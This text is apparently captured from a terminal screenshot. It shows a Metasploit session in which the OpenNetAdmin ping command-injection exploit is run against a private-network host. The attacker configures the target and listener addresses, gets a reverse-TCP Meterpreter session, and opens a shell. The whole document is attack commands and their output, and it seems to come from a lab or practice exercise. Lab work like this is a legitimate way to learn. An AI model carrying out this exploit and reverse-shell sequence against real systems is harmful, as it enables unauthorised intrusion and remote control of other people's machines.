 root@kali2021:/home/kali2021/桌面
文件 动作 编辑 查看 帮助
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set RHOSTS 192.168.136.162
RHOSTS => 192.168.136.162
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set LHOST 192.168.136.146
LHOST => 192.168.136.146
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set LPORT 9777
LPORT => 9777
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > exploit
[*] Started reverse TCP handler on 192.168.136.146:9777
[*] Exploiting...
[*] Sending stage (984904 bytes) to 192.168.136.162
[*] Meterpreter session 1 opened (192.168.136.146:9777 -> 192.168.136.162:57140) at 2024-05-05 06:49:15 +0800
sessions1
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > exploit
[*] Started reverse TCP handler on 192.168.136.146:9777
[*] Exploiting...
[*] Sending stage (984904 bytes) to 192.168.136.162
[*] Meterpreter session 2 opened (192.168.136.146:9777 -> 192.168.136.162:57142) at 2024-05-05 06:49:26 +0800
sessions 2
[*] Command Stager progress - 100.00% done (706/706 bytes)
meterpreter > sessions 2
[*] Session 2 is already interactive.
meterpreter > shell
Process 1179 created.
Channel 1 created.